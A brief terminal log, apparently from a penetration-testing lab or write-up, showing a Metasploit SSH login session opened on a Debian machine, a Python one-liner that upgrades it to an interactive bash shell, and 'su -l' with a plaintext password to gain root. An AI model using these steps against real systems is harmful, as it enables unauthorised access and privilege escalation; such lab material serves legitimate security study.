 msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
python -c "import pty;pty.spawn('/bin/bash')"
hadi@debian:~$ su -l
su -l
Mot de passe : hadi123
root@debian:~#